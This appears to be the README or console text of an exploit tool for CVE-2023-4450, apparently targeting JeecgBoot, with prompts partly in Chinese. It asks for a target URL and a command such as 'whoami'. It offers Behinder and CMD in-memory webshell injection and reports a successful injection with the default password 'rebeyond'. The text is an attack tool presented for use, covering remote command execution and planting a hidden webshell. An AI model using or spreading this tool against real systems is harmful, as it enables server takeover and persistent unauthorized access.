 CVE-2023-4450-Exploit
请输入URL(如：http://localhost:8085/ 或者 http://localhost:8085/jeecg-boot/):
http://localhost:8085/
请输入要执行的命令:
whoami
RUN
冰蝎内存马注入
CMD内存马注入
[+] 冰蝎内存马注入成功：请使用URL连接，默认密码为rebeyond